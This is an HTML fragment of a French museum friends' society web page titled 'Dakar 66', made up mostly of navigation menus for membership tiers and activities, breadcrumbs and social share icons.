			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697ef1f63d919" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697ef1f63d9ce" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697ef1f63dce6" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697ef1f63ea8e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697ef1f63ec7a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697ef1f63ed88" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697ef1f63ee70" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697ef1f63ef4d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697ef1f63f112" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697ef1f63f2ab" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697ef1f63f388" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697ef1f63f4bf" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697ef1f63f5d7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697ef1f63f7d7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697ef1f63f9ae" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697ef1f63fad0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Dakar 66</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.amisquaibranly.fr/">Accueil</a></span> &raquo; <span><a href="https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/">Dakar 66, Chroniques d&rsquo;un festival panafricain</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Dakar 66</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-6442" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="6442" class="mk-blog-single post-6442 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">Dakar 66</h2>
	




<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-697ef1f640b51" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="Dakar 66" data-url="https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-697ef1f640c7f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="Dakar 66" data-url="https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-697ef1f640e1f" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="Dakar 66" data-url="https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-697ef1f640f1c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
				<li><a class="pinterest-share" data-image="https://www.amisquaibranly.fr/wp-content/uploads/2016/01/Dakar-66.jpg" data-title="Dakar 66" data-url="https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-697ef1f64101b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
